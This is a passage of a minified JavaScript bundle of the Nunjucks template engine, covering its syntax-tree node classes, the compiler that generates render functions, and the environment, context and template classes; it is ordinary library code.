2:i(c[0],c[1],l,r,a);break;case 3:i(c[0],c[1],c[2],l,r,a);break;default:c.push(l,r,a),i.apply(this,c)}}else{var h=f.keys(t||{});if(r=h.length,s=Array(r),0===r)n(null,"");else for(var u=0;u<h.length;u++){var p=h[u];i(p,t[p],u,r,a)}}},inOperator:f.inOperator,fromIterator:function(t){return"object"!=typeof t||null===t||f.isArray(t)?t:s&&Symbol.iterator in t?r(t):t}}},function(t,e,i){"use strict";function n(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function r(t,e,i){return e&&n(t.prototype,e),i&&n(t,i),t}function s(t,e){t.prototype=Object.create(e.prototype),(t.prototype.constructor=t).__proto__=e}function o(t,e,i){t instanceof e&&i.push(t),t instanceof c&&t.findAll(e,i)}var a,l,c=function(t){function e(){return t.apply(this,arguments)||this}s(e,t);var i=e.prototype;return i.init=function(t,e){for(var n=arguments,r=this,i=arguments.length,s=Array(2<i?i-2:0),o=2;o<i;o++)s[o-2]=arguments[o];this.lineno=t,this.colno=e,this.fields.forEach(function(t,e){var i=n[e+2];void 0===i&&(i=null),r[t]=i})},i.findAll=function(e,i){var n=this;return i=i||[],this instanceof u?this.children.forEach(function(t){return o(t,e,i)}):this.fields.forEach(function(t){return o(n[t],e,i)}),i},i.iterFields=function(e){var i=this;this.fields.forEach(function(t){e(i[t],t)})},e}(i(1).Obj),h=(s(pt,l=c),r(pt,[{key:"typename",get:function(){return"Value"}},{key:"fields",get:function(){return["value"]}}]),pt),u=function(n){function t(){return n.apply(this,arguments)||this}s(t,n);var e=t.prototype;return e.init=function(t,e,i){n.prototype.init.call(this,t,e,i||[])},e.addChild=function(t){this.children.push(t)},r(t,[{key:"typename",get:function(){return"NodeList"}},{key:"fields",get:function(){return["children"]}}]),t}(c),p=u.extend("Root"),f=h.extend("Literal"),d=h.extend("Symbol"),m=u.extend("Group"),_=u.extend("Array"),v=c.extend("Pair",{fields:["key","value"]}),g=u.extend("Dict"),y=c.extend("LookupVal",{fields:["target","val"]}),b=c.extend("If",{fields:["cond","body","else_"]}),w=b.extend("IfAsync"),x=c.extend("InlineIf",{fields:["cond","body","else_"]}),k=c.extend("For",{fields:["arr","name","body","else_"]}),E=k.extend("AsyncEach"),T=k.extend("AsyncAll"),O=c.extend("Macro",{fields:["name","args","body"]}),A=O.extend("Caller"),S=c.extend("Import",{fields:["template","target","withContext"]}),L=(s(ut,a=c),ut.prototype.init=function(t,e,i,n,r){a.prototype.init.call(this,t,e,i,n||new u,r)},r(ut,[{key:"typename",get:function(){return"FromImport"}},{key:"fields",get:function(){return["template","names","withContext"]}}]),ut),N=c.extend("FunCall",{fields:["name","args"]}),F=N.extend("Filter"),C=F.extend("FilterAsync",{fields:["name","args","symbol"]}),$=g.extend("KeywordArgs"),M=c.extend("Block",{fields:["name","body"]}),I=c.extend("Super",{fields:["blockName","symbol"]}),P=c.extend("TemplateRef",{fields:["template"]}).extend("Extends"),R=c.extend("Include",{fields:["template","ignoreMissing"]}),B=c.extend("Set",{fields:["targets","value"]}),j=c.extend("Switch",{fields:["expr","cases","default"]}),K=c.extend("Case",{fields:["cond","body"]}),D=u.extend("Output"),V=c.extend("Capture",{fields:["body"]}),U=f.extend("TemplateData"),W=c.extend("UnaryOp",{fields:["target"]}),H=c.extend("BinOp",{fields:["left","right"]}),z=H.extend("In"),G=H.extend("Is"),Y=H.extend("Or"),q=H.extend("And"),X=W.extend("Not"),J=H.extend("Add"),Q=H.extend("Concat"),Z=H.extend("Sub"),tt=H.extend("Mul"),et=H.extend("Div"),it=H.extend("FloorDiv"),nt=H.extend("Mod"),rt=H.extend("Pow"),st=W.extend("Neg"),ot=W.extend("Pos"),at=c.extend("Compare",{fields:["expr","ops"]}),lt=c.extend("CompareOperand",{fields:["expr","type"]}),ct=c.extend("CallExtension",{init:function(t,e,i,n){this.parent(),this.extName=t.__name||t,this.prop=e,this.args=i||new u,this.contentArgs=n||[],this.autoescape=t.autoescape},fields:["extName","prop","args","contentArgs"]}),ht=ct.extend("CallExtensionAsync");function ut(){return a.apply(this,arguments)||this}function pt(){return l.apply(this,arguments)||this}function ft(t,n,r){var s=t.split("\n");s.forEach(function(t,e){t&&(r&&0<e||!r)&&process.stdout.write(" ".repeat(n));var i=e===s.length-1?"":"\n";process.stdout.write(t+i)})}t.exports={Node:c,Root:p,NodeList:u,Value:h,Literal:f,Symbol:d,Group:m,Array:_,Pair:v,Dict:g,Output:D,Capture:V,TemplateData:U,If:b,IfAsync:w,InlineIf:x,For:k,AsyncEach:E,AsyncAll:T,Macro:O,Caller:A,Import:S,FromImport:L,FunCall:N,Filter:F,FilterAsync:C,KeywordArgs:$,Block:M,Super:I,Extends:P,Include:R,Set:B,Switch:j,Case:K,LookupVal:y,BinOp:H,In:z,Is:G,Or:Y,And:q,Not:X,Add:J,Concat:Q,Sub:Z,Mul:tt,Div:et,FloorDiv:it,Mod:nt,Pow:rt,Neg:st,Pos:ot,Compare:at,CompareOperand:lt,CallExtension:ct,CallExtensionAsync:ht,printNodes:function n(t,r){if(r=r||0,ft(t.typename+": ",r),t instanceof u)ft("\n"),t.children.forEach(function(t){n(t,r+2)});else if(t instanceof ct)ft(t.extName+"."+t.prop+"\n"),t.args&&n(t.args,r+2),t.contentArgs&&t.contentArgs.forEach(function(t){n(t,r+2)});else{var i=[],s=null;t.iterFields(function(t,e){t instanceof c?i.push([e,t]):(s=s||{})[e]=t}),s?ft(JSON.stringify(s,null,2)+"\n",null,!0):ft("\n"),i.forEach(function(t){var e=t[0],i=t[1];ft("["+e+"] =>",r+2),n(i,r+4)})}}}},function(t,e){},function(t,e,i){"use strict";var a=i(8),l=i(17),p=i(3),s=i(0).TemplateError,f=i(2).Frame,o={"==":"==","===":"===","!=":"!=","!==":"!==","<":"<",">":">","<=":"<=",">=":">="},c=function(t){var e,i;function n(){return t.apply(this,arguments)||this}i=t,(e=n).prototype=Object.create(i.prototype),(e.prototype.constructor=e).__proto__=i;var r=n.prototype;return r.init=function(t,e){this.templateName=t,this.codebuf=[],this.lastId=0,this.buffer=null,this.bufferStack=[],this.f="",this.inBlock=!1,this.throwOnUndefined=e},r.fail=function(t,e,i){throw void 0!==e&&(e+=1),void 0!==i&&(i+=1),new s(t,e,i)},r.a=function(){var t=this.v();return this.bufferStack.push(this.buffer),this.buffer=t,this.w("var "+this.buffer+' = "";'),t},r.b=function(){this.buffer=this.bufferStack.pop()},r.w=function(t){this.codebuf.push(t)},r.y=function(t){this.w(t+"\n")},r.g=function(){for(var e=this,t=arguments.length,i=Array(t),n=0;n<t;n++)i[n]=arguments[n];i.forEach(function(t){return e.y(t)})},r.k=function(t,e){this.buffer="output",this.f="",this.y("function "+e+"(env, context, frame, runtime, cb) {"),this.y("var lineno = "+t.lineno+";"),this.y("var colno = "+t.colno+";"),this.y("var "+this.buffer+' = "";'),this.y("try {")},r.x=function(t){t||this.y("cb(null, "+this.buffer+");"),this.O(),this.y("} catch (e) {"),this.y("  cb(runtime.handleError(e, lineno, colno));"),this.y("}"),this.y("}"),this.buffer=null},r.A=function(){this.f+="})"},r.O=function(){this.y(this.f+";"),this.f=""},r.T=function(t){var e=this.f;this.f="",t.call(this),this.O(),this.f=e},r.j=function(t){var e=this.v();return"function("+e+(t?","+t:"")+") {\nif("+e+") { cb("+e+"); return; }"},r.v=function(){return this.lastId++,"t_"+this.lastId},r._=function(){return null==this.templateName?"undefined":JSON.stringify(this.templateName)},r.N=function(t,e){var i=this;t.children.forEach(function(t){i.compile(t,e)})},r.S=function(t,i,e,n){var r=this;e&&this.w(e),t.children.forEach(function(t,e){0<e&&r.w(","),r.compile(t,i)}),n&&this.w(n)},r.L=function(t,e){this.assertType(t,p.Literal,p.Symbol,p.Group,p.Array,p.Dict,p.FunCall,p.Caller,p.Filter,p.LookupVal,p.Compare,p.InlineIf,p.In,p.Is,p.And,p.Or,p.Not,p.Add,p.Concat,p.Sub,p.Mul,p.Div,p.FloorDiv,p.Mod,p.Pow,p.Neg,p.Pos,p.Compare,p.NodeList),this.compile(t,e)},r.assertType=function(e){for(var t=arguments.length,i=Array(1<t?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];i.some(function(t){return e instanceof t})||this.fail("assertType: invalid type: "+e.typename,e.lineno,e.colno)},r.compileCallExtension=function(t,n,e){var r=this,i=t.args,s=t.contentArgs,o="boolean"!=typeof t.autoescape||t.autoescape;if(e||this.w(this.buffer+" += runtime.suppressValue("),this.w('env.getExtension("'+t.extName+'")["'+t.prop+'"]('),this.w("context"),(i||s)&&this.w(","),i&&(i instanceof p.NodeList||this.fail("compileCallExtension: arguments must be a NodeList, use `parser.parseSignature`"),i.children.forEach(function(t,e){r.L(t,n),e===i.children.length-1&&!s.length||r.w(",")})),s.length&&s.forEach(function(t,e){if(0<e&&r.w(","),t){r.y("function(cb) {"),r.y("if(!cb) { cb = function(err) { if(err) { throw err; }}}");var i=r.a();r.T(function(){r.compile(t,n),r.y("cb(null, "+i+");")}),r.b(),r.y("return "+i+";"),r.y("}")}else r.w("null")}),e){var a=this.v();this.y(", "+this.j(a)),this.y(this.buffer+" += runtime.suppressValue("+a+", "+o+" && env.opts.autoescape);"),this.A()}else this.w(")"),this.w(", "+o+" && env.opts.autoescape);\n")},r.compileCallExtensionAsync=function(t,e){this.compileCallExtension(t,e,!0)},r.compileNodeList=function(t,e){this.N(t,e)},r.compileLiteral=function(t){if("string"==typeof t.value){var e=t.value.replace(/\\/g,"\\\\");e=(e=(e=(e=(e=e.replace(/"/g,'\\"')).replace(/\n/g,"\\n")).replace(/\r/g,"\\r")).replace(/\t/g,"\\t")).replace(/\u2028/g,"\\u2028"),this.w('"'+e+'"')}else null===t.value?this.w("null"):this.w(t.value.toString())},r.compileSymbol=function(t,e){var i=t.value,n=e.lookup(i);n?this.w(n):this.w('runtime.contextOrFrameLookup(context, frame, "'+i+'")')},r.compileGroup=function(t,e){this.S(t,e,"(",")")},r.compileArray=function(t,e){this.S(t,e,"[","]")},r.compileDict=function(t,e){this.S(t,e,"{","}")},r.compilePair=function(t,e){var i=t.key,n=t.value;i instanceof p.Symbol?i=new p.Literal(i.lineno,i.colno,i.value):i instanceof p.Literal&&"string"==typeof i.value||this.fail("compilePair: Dict keys must be strings or names",i.lineno,i.colno),this.compile(i,e),this.w(": "),this.L(n,e)},r.compileInlineIf=function(t,e){this.w("("),this.compile(t.cond,e),this.w("?"),this.compile(t.body,e),this.w(":"),null!==t.else_?this.compile(t.else_,e):this.w('""'),this.w(")")},r.compileIn=function(t,e){this.w("runtime.inOperator("),this.compile(t.left,e),this.w(","),this.compile(t.right,e),this.w(")")},r.compileIs=function(t,e){var i=t.right.name?t.right.name.value:t.right.value;this.w('env.getTest("'+i+'").call(context, '),this.compile(t.left,e),t.right.args&&(this.w(","),this.compile(t.right.args,e)),this.w(") === true")},r.F=function(t,e,i){this.compile(t.left,e),this.w(i),this.compile(t.right,e)},r.compileOr=function(t,e){return this.F(t,e," || ")},r.compileAnd=function(t,e){return this.F(t,e," && ")},r.compileAdd=function(t,e){return this.F(t,e," + ")},r.compileConcat=function(t,e){return this.F(t,e,' + "" + ')},r.compileSub=function(t,e){return this.F(t,e," - ")},r.compileMul=function(t,e){return this.F(t,e," * ")},r.compileDiv=function(t,e){return this.F(t,e," / ")},r.compileMod=function(t,e){return this.F(t,e," % ")},r.compileNot=function(t,e){this.w("!"),this.compile(t.target,e)},r.compileFloorDiv=function(t,e){this.w("Math.floor("),this.compile(t.left,e),this.w(" / "),this.compile(t.right,e),this.w(")")},r.compilePow=function(t,e){this.w("Math.pow("),this.compile(t.left,e),this.w(", "),this.compile(t.right,e),this.w(")")},r.compileNeg=function(t,e){this.w("-"),this.compile(t.target,e)},r.compilePos=function(t,e){this.w("+"),this.compile(t.target,e)},r.compileCompare=function(t,e){var i=this;this.compile(t.expr,e),t.ops.forEach(function(t){i.w(" "+o[t.type]+" "),i.compile(t.expr,e)})},r.compileLookupVal=function(t,e){this.w("runtime.memberLookup(("),this.L(t.target,e),this.w("),"),this.L(t.val,e),this.w(")")},r.I=function(t){switch(t.typename){case"Symbol":return t.value;case"FunCall":return"the return value of ("+this.I(t.name)+")";case"LookupVal":return this.I(t.target)+'["'+this.I(t.val)+'"]';case"Literal":return t.value.toString();default:return"--expression--"}},r.compileFunCall=function(t,e){this.w("(lineno = "+t.lineno+", colno = "+t.colno+", "),this.w("runtime.callWrap("),this.L(t.name,e),this.w(', "'+this.I(t.name).replace(/"/g,'\\"')+'", context, '),this.S(t.args,e,"[","])"),this.w(")")},r.compileFilter=function(t,e){var i=t.name;this.assertType(i,p.Symbol),this.w('env.getFilter("'+i.value+'").call(context, '),this.S(t.args,e),this.w(")")},r.compileFilterAsync=function(t,e){var i=t.name,n=t.symbol.value;this.assertType(i,p.Symbol),e.set(n,n),this.w('env.getFilter("'+i.value+'").call(context, '),this.S(t.args,e),this.y(", "+this.j(n)),this.A()},r.compileKeywordArgs=function(t,e){this.w("runtime.makeKeywordArgs("),this.compileDict(t,e),this.w(")")},r.compileSet=function(t,n){var r=this,s=[];t.targets.forEach(function(t){var e=t.value,i=n.lookup(e);null!=i||(i=r.v(),r.y("var "+i+";")),s.push(i)}),t.value?(this.w(s.join(" = ")+" = "),this.L(t.value,n)):(this.w(s.join(" = ")+" = "),this.compile(t.body,n)),this.y(";"),t.targets.forEach(function(t,e){var i=s[e],n=t.value;r.y('frame.set("'+n+'", '+i+", true);"),r.y("if(frame.topLevel) {"),r.y('context.setVariable("'+n+'", '+i+");"),r.y("}"),"_"!==n.charAt(0)&&(r.y("if(frame.topLevel) {"),r.y('context.addExport("'+n+'", '+i+");"),r.y("}"))})},r.compileSwitch=function(t,i){var n=this;this.w("switch ("),this.compile(t.expr,i),this.w(") {"),t.cases.forEach(function(t,e){n.w("case "),n.compile(t.cond,i),n.w(": "),n.compile(t.body,i),t.body.children.length&&n.y("break;")}),t.default&&(this.w("default:"),this.compile(t.default,i)),this.w("}")},r.compileIf=function(t,e,i){var n=this;this.w("if("),this.L(t.cond,e),this.y(") {"),this.T(function(){n.compile(t.body,e),i&&n.w("cb()")}),t.else_?(this.y("}\nelse {"),this.T(function(){n.compile(t.else_,e),i&&n.w("cb()")})):i&&(this.y("}\nelse {"),this.w("cb()")),this.y("}")},r.compileIfAsync=function(t,e){this.w("(function(cb) {"),this.compileIf(t,e,!0),this.w("})("+this.j()),this.A()},r.C=function(t,e,i,n){var r=this;[{name:"index",val:i+" + 1"},{name:"index0",val:i},{name:"revindex",val:n+" - "+i},{name:"revindex0",val:n+" - "+i+" - 1"},{name:"first",val:i+" === 0"},{name:"last",val:i+" === "+n+" - 1"},{name:"length",val:n}].forEach(function(t){r.y('frame.set("loop.'+t.name+'", '+t.val+");")})},r.compileFor=function(n,r){var s=this,o=this.v(),t=this.v(),a=this.v();if(r=r.push(),this.y("frame = frame.push();"),this.w("var "+a+" = "),this.L(n.arr,r),this.y(";"),this.w("if("+a+") {"),this.y(a+" = runtime.fromIterator("+a+");"),n.name instanceof p.Array){this.y("var "+o+";"),this.y("if(runtime.isArray("+a+")) {"),this.y("var "+t+" = "+a+".length;"),this.y("for("+o+"=0; "+o+" < "+a+".length; "+o+"++) {"),n.name.children.forEach(function(t,e){var i=s.v();s.y("var "+i+" = "+a+"["+o+"]["+e+"];"),s.y('frame.set("'+t+'", '+a+"["+o+"]["+e+"]);"),r.set(n.name.children[e].value,i)}),this.C(n,a,o,t),this.T(function(){s.compile(n.body,r)}),this.y("}"),this.y("} else {");var e=n.name.children,i=e[0],l=e[1],c=this.v(),h=this.v();r.set(i.value,c),r.set(l.value,h),this.y(o+" = -1;"),this.y("var "+t+" = runtime.keys("+a+").length;"),this.y("for(var "+c+" in "+a+") {"),this.y(o+"++;"),this.y("var "+h+" = "+a+"["+c+"];"),this.y('frame.set("'+i.value+'", '+c+");"),this.y('frame.set("'+l.value+'", '+h+");"),this.C(n,a,o,t),this.T(function(){s.compile(n.body,r)}),this.y("}"),this.y("}")}else{var u=this.v();r.set(n.name.value,u),this.y("var "+t+" = "+a+".length;"),this.y("for(var "+o+"=0; "+o+" < "+a+".length; "+o+"++) {"),this.y("var "+u+" = "+a+"["+o+"];"),this.y('frame.set("'+n.name.value+'", '+u+");"),this.C(n,a,o,t),this.T(function(){s.compile(n.body,r)}),this.y("}")}this.y("}"),n.else_&&(this.y("if (!"+t+") {"),this.compile(n.else_,r),this.y("}")),this.y("frame = frame.pop();")},r.R=function(e,i,n){var r=this,s=this.v(),t=this.v(),o=this.v(),a=n?"asyncAll":"asyncEach";if(i=i.push(),this.y("frame = frame.push();"),this.w("var "+o+" = runtime.fromIterator("),this.L(e.arr,i),this.y(");"),e.name instanceof p.Array){var l=e.name.children.length;this.w("runtime."+a+"("+o+", "+l+", function("),e.name.children.forEach(function(t){r.w(t.value+",")}),this.w(s+","+t+",next) {"),e.name.children.forEach(function(t){var e=t.value;i.set(e,e),r.y('frame.set("'+e+'", '+e+");")})}else{var c=e.name.value;this.y("runtime."+a+"("+o+", 1, function("+c+", "+s+", "+t+",next) {"),this.y('frame.set("'+c+'", '+c+");"),i.set(c,c)}this.C(e,o,s,t),this.T(function(){var t;n&&(t=r.a()),r.compile(e.body,i),r.y("next("+s+(t?","+t:"")+");"),n&&r.b()});var h=this.v();this.y("}, "+this.j(h)),this.A(),n&&this.y(this.buffer+" += "+h+";"),e.else_&&(this.y("if (!"+o+".length) {"),this.compile(e.else_,i),this.y("}")),this.y("frame = frame.pop();")},r.compileAsyncEach=function(t,e){this.R(t,e)},r.compileAsyncAll=function(t,e){this.R(t,e,!0)},r.K=function(i,t){var n=this,r=[],s=null,e="macro_"+this.v(),o=void 0!==t;i.args.children.forEach(function(t,e){e===i.args.children.length-1&&t instanceof p.Dict?s=t:(n.assertType(t,p.Symbol),r.push(t))});var a,l=[].concat(r.map(function(t){return"l_"+t.value}),["kwargs"]),c=r.map(function(t){return'"'+t.value+'"'}),h=(s&&s.children||[]).map(function(t){return'"'+t.key.value+'"'});a=o?t.push(!0):new f,this.g("var "+e+" = runtime.makeMacro(","["+c.join(", ")+"], ","["+h.join(", ")+"], ","function ("+l.join(", ")+") {","var callerFrame = frame;","frame = "+(o?"frame.push(true);":"new runtime.Frame();"),"kwargs = kwargs || {};",'if (Object.prototype.hasOwnProperty.call(kwargs, "caller")) {','frame.set("caller", kwargs.caller); }'),r.forEach(function(t){n.y('frame.set("'+t.value+'", l_'+t.value+");"),a.set(t.value,"l_"+t.value)}),s&&s.children.forEach(function(t){var e=t.key.value;n.w('frame.set("'+e+'", '),n.w('Object.prototype.hasOwnProperty.call(kwargs, "'+e+'")'),n.w(' ? kwargs["'+e+'"] : '),n.L(t.value,a),n.w(");")});var u=this.a();return this.T(function(){n.compile(i.body,a)}),this.y("frame = "+(o?"frame.pop();":"callerFrame;")),this.y("return new runtime.SafeString("+u+");"),this.y("});"),this.b(),e},r.compileMacro=function(t,e){var i=this.K(t),n=t.name.value;e.set(n,i),e.parent?this.y('frame.set("'+n+'", '+i+");"):("_"!==t.name.value.charAt(0)&&this.y('context.addExport("'+n+'");'),this.y('context.setVariable("'+n+'", '+i+");"))},r.compileCaller=function(t,e){this.w("(function (){");var i=this.K(t,e);this.w("return "+i+";})()")},r.M=function(t,e,i,n){var r=this.v(),s=this._(),o=this.j(r),a=i?"true":"false",l=n?"true":"false";return this.w("env.getTemplate("),this.L(t.template,e),this.y(", "+a+", "+s+", "+l+", "+o),r},r.compileImport=function(t,e){var i=t.target.value,n=this.M(t,e,!1,!1);this.A(),this.y(n+".getExported("+(t.withContext?"context.getVariables(), frame, ":"")+this.j(n)),this.A(),e.set(i,n),e.parent?this.y('frame.set("'+i+'", '+n+");"):this.y('context.setVariable("'+i+'", '+n+");")},r.compileFromImport=function(t,r){var s=this,o=this.M(t,r,!1,!1);this.A(),this.y(o+".getExported("+(t.withContext?"context.getVariables(), frame, ":"")+this.j(o)),this.A(),t.names.children.forEach(function(t){var e,i,n=s.v();i=t instanceof p.Pair?(e=t.key.value,t.value.value):e=t.value,s.y("if(Object.prototype.hasOwnProperty.call("+o+', "'+e+'")) {'),s.y("var "+n+" = "+o+"."+e+";"),s.y("} else {"),s.y("cb(new Error(\"cannot import '"+e+"'\")); return;"),s.y("}"),r.set(i,n),r.parent?s.y('frame.set("'+i+'", '+n+");"):s.y('context.setVariable("'+i+'", '+n+");")})},r.compileBlock=function(t){var e=this.v();this.inBlock||this.w('(parentTemplate ? function(e, c, f, r, cb) { cb(""); } : '),this.w('context.getBlock("'+t.name.value+'")'),this.inBlock||this.w(")"),this.y("(env, context, frame, runtime, "+this.j(e)),this.y(this.buffer+" += "+e+";"),this.A()},r.compileSuper=function(t,e){var i=t.blockName.value,n=t.symbol.value,r=this.j(n);this.y('context.getSuper(env, "'+i+'", b_'+i+", frame, runtime, "+r),this.y(n+" = runtime.markSafe("+n+");"),this.A(),e.set(n,n)},r.compileExtends=function(t,e){var i=this.v(),n=this.M(t,e,!0,!1);this.y("parentTemplate = "+n),this.y("for(var "+i+" in parentTemplate.blocks) {"),this.y("context.addBlock("+i+", parentTemplate.blocks["+i+"]);"),this.y("}"),this.A()},r.compileInclude=function(t,e){this.y("var tasks = [];"),this.y("tasks.push("),this.y("function(callback) {");var i=this.M(t,e,!1,t.ignoreMissing);this.y("callback(null,"+i+");});"),this.y("});");var n=this.v();this.y("tasks.push("),this.y("function(template, callback){"),this.y("template.render(context.getVariables(), frame, "+this.j(n)),this.y("callback(null,"+n+");});"),this.y("});"),this.y("tasks.push("),this.y("function(result, callback){"),this.y(this.buffer+" += result;"),this.y("callback(null);"),this.y("});"),this.y("env.waterfall(tasks, function(){"),this.A()},r.compileTemplateData=function(t,e){this.compileLiteral(t,e)},r.compileCapture=function(t,e){var i=this,n=this.buffer;this.buffer="output",this.y("(function() {"),this.y('var output = "";'),this.T(function(){i.compile(t.body,e)}),this.y("return output;"),this.y("})()"),this.buffer=n},r.compileOutput=function(e,i){var n=this;e.children.forEach(function(t){t instanceof p.TemplateData?t.value&&(n.w(n.buffer+" += "),n.compileLiteral(t,i),n.y(";")):(n.w(n.buffer+" += runtime.suppressValue("),n.throwOnUndefined&&n.w("runtime.ensureDefined("),n.compile(t,i),n.throwOnUndefined&&n.w(","+e.lineno+","+e.colno+")"),n.w(", env.opts.autoescape);\n"))})},r.compileRoot=function(t,e){var r=this;e&&this.fail("compileRoot: root node can't have frame"),e=new f,this.k(t,"root"),this.y("var parentTemplate = null;"),this.N(t,e),this.y("if(parentTemplate) {"),this.y("parentTemplate.rootRenderFunc(env, context, frame, runtime, cb);"),this.y("} else {"),this.y("cb(null, "+this.buffer+");"),this.y("}"),this.x(!0),this.inBlock=!0;var s=[],i=t.findAll(p.Block);i.forEach(function(t,e){var i=t.name.value;if(-1!==s.indexOf(i))throw Error('Block "'+i+'" defined more than once.');s.push(i),r.k(t,"b_"+i);var n=new f;r.y("var frame = frame.push(true);"),r.compile(t.body,n),r.x()}),this.y("return {"),i.forEach(function(t,e){var i="b_"+t.name.value;r.y(i+": "+i+",")}),this.y("root: root\n};")},r.compile=function(t,e){var i=this["compile"+t.typename];i?i.call(this,t,e):this.fail("compile: Cannot compile node: "+t.typename,t.lineno,t.colno)},r.getCode=function(){return this.codebuf.join("")},n}(i(1).Obj);t.exports={compile:function(t,e,i,n,r){void 0===r&&(r={});var s=new c(n,r.throwOnUndefined),o=(i||[]).map(function(t){return t.preprocess}).filter(function(t){return!!t}).reduce(function(t,e){return e(t)},t);return s.compile(l.transform(a.parse(o,i,r),e,n)),s.getCode()},Compiler:c}},function(t,e,i){"use strict";var s=i(4),n=i(1).EmitterObj;t.exports=function(t){var e,i;function n(){return t.apply(this,arguments)||this}i=t,(e=n).prototype=Object.create(i.prototype),(e.prototype.constructor=e).__proto__=i;var r=n.prototype;return r.resolve=function(t,e){return s.resolve(s.dirname(t),e)},r.isRelative=function(t){return 0===t.indexOf("./")||0===t.indexOf("../")},n}(n)},function(t,e,i){"use strict";function n(t,e){t.prototype=Object.create(e.prototype),(t.prototype.constructor=t).__proto__=e}var r=i(12),s=i(15),u=i(0),o=i(5),a=i(18),l=i(10),c=l.FileSystemLoader,h=l.WebLoader,p=l.PrecompiledLoader,f=i(20),d=i(21),m=i(1),_=m.Obj,v=m.EmitterObj,g=i(2),y=g.handleError,b=g.Frame,w=i(22);function x(t,e,i){r(function(){t(e,i)})}var k={type:"code",obj:{root:function(t,e,i,n,r){try{r(null,"")}catch(t){r(y(t,null,null))}}}},E=function(t){function e(){return t.apply(this,arguments)||this}n(e,t);var i=e.prototype;return i.init=function(t,e){var n=this;e=this.opts=e||{},this.opts.dev=!!e.dev,this.opts.autoescape=null==e.autoescape||e.autoescape,this.opts.throwOnUndefined=!!e.throwOnUndefined,this.opts.trimBlocks=!!e.trimBlocks,this.opts.lstripBlocks=!!e.lstripBlocks,this.loaders=[],t?this.loaders=u.isArray(t)?t:[t]:c?this.loaders=[new c("views")]:h&&(this.loaders=[new h("/views")]),"undefined"!=typeof window&&window.nunjucksPrecompiled&&this.loaders.unshift(new p(window.nunjucksPrecompiled)),this.P(),this.globals=d(),this.filters={},this.tests={},this.asyncFilters=[],this.extensions={},this.extensionsList=[],u.r(a).forEach(function(t){var e=t[0],i=t[1];return n.addFilter(e,i)}),u.r(f).forEach(function(t){var e=t[0],i=t[1];return n.addTest(e,i)})},i.P=function(){var n=this;this.loaders.forEach(function(i){i.cache={},"function"==typeof i.on&&(i.on("update",function(t,e){i.cache[t]=null,n.emit("update",t,e,i)}),i.on("load",function(t,e){n.emit("load",t,e,i)}))})},i.invalidateCache=function(){this.loaders.forEach(function(t){t.cache={}})},i.addExtension=function(t,e){return e.__name=t,this.extensions[t]=e,this.extensionsList.push(e),this},i.removeExtension=function(t){var e=this.getExtension(t);e&&(this.extensionsList=u.without(this.extensionsList,e),delete this.extensions[t])},i.getExtension=function(t){return this.extensions[t]},i.hasExtension=function(t){return!!this.extensions[t]},i.addGlobal=function(t,e){return this.globals[t]=e,this},i.getGlobal=function(t){if(void 0===this.globals[t])throw Error("global not found: "+t);return this.globals[t]},i.addFilter=function(t,e,i){var n=e;return i&&this.asyncFilters.push(t),this.filters[t]=n,this},i.getFilter=function(t){if(!this.filters[t])throw Error("filter not found: "+t);return this.filters[t]},i.addTest=function(t,e){return this.tests[t]=e,this},i.getTest=function(t){if(!this.tests[t])throw Error("test not found: "+t);return this.tests[t]},i.resolveTemplate=function(t,e,i){return t.isRelative&&e&&t.isRelative(i)&&t.resolve?t.resolve(e,i):i},i.getTemplate=function(s,n,o,r,a){var l,c=this,h=this,t=null;if(s&&s.raw&&(s=s.raw),u.isFunction(o)&&(a=o,o=null,n=n||!1),u.isFunction(n)&&(a=n,n=!1),s instanceof O)t=s;else{if("string"!=typeof s)throw Error("template names must be a string: "+s);for(var e=0;e<this.loaders.length;e++){var i=this.loaders[e];if(t=i.cache[this.resolveTemplate(i,o,s)])break}}return t?(n&&t.compile(),a?void a(null,t):t):(u.asyncIter(this.loaders,function(i,t,n,r){function e(t,e){t?r(t):e?(e.loader=i,r(null,e)):n()}s=h.resolveTemplate(i,o,s),i.async?i.getSource(s,e):e(null,i.getSource(s))},function(t,e){if(e||t||r||(t=Error("template not found: "+s)),t){if(a)return void a(t);throw t}var i;e?(i=new O(e.src,c,e.path,n),e.noCache||(e.loader.cache[s]=i)):i=new O(k,c,"",n),a?a(null,i):l=i}),l)},i.express=function(t){return w(this,t)},i.render=function(t,i,n){u.isFunction(i)&&(n=i,i=null);var r=null;return this.getTemplate(t,function(t,e){if(t&&n)x(n,t);else{if(t)throw t;r=e.render(i,n)}}),r},i.renderString=function(t,e,i,n){return u.isFunction(i)&&(n=i,i={}),new O(t,this,(i=i||{}).path).render(e,n)},i.waterfall=function(t,e,i){return s(t,e,i)},e}(v),T=function(t){function e(){return t.apply(this,arguments)||this}n(e,t);var i=e.prototype;return i.init=function(t,e,i){var n=this;this.env=i||new E,this.ctx=u.extend({},t),this.blocks={},this.exported=[],u.keys(e).forEach(function(t){n.addBlock(t,e[t])})},i.lookup=function(t){return t in this.env.globals&&!(t in this.ctx)?this.env.globals[t]:this.ctx[t]},i.setVariable=function(t,e){this.ctx[t]=e},i.getVariables=function(){return this.ctx},i.addBlock=function(t,e){return this.blocks[t]=this.blocks[t]||[],this.blocks[t].push(e),this},i.getBlock=function(t){if(!this.blocks[t])throw Error('unknown block "'+t+'"');return this.blocks[t][0]},i.getSuper=function(t,e,i,n,r,s){var o=u.indexOf(this.blocks[e]||[],i),a=this.blocks[e][o+1];if(-1===o||!a)throw Error('no super block available for "'+e+'"');a(t,this,n,r,s)},i.addExport=function(t){this.exported.push(t)},i.getExported=function(){var e=this,i={};return this.exported.forEach(function(t){i[t]=e.ctx[t]}),i},e}(_),O=function(t){function e(){return t.apply(this,arguments)||this}n(e,t);var i=e.prototype;return i.init=function(t,e,i,n){if(this.env=e||new E,u.isObject(t))switch(t.type){case"code":this.tmplProps=t.obj;break;case"string":this.tmplStr=t.obj;break;default:throw Error("Unexpected template object type "+t.type+"; expected 'code', or 'string'")}else{if(!u.isString(t))throw Error("src must be a string or an object describing the source");this.tmplStr=t}if(this.path=i,n)try{this.B()}catch(t){throw u.t(this.path,this.env.opts.dev,t)}else this.compiled=!1},i.render=function(t,e,i){var n=this;"function"==typeof t?(i=t,t={}):"function"==typeof e&&(i=e,e=null);var r=!e;try{this.compile()}catch(t){var s=u.t(this.path,this.env.opts.dev,t);if(i)return x(i,s);throw s}var o=new T(t||{},this.blocks,this.env),a=e?e.push(!0):new b;a.topLevel=!0;var 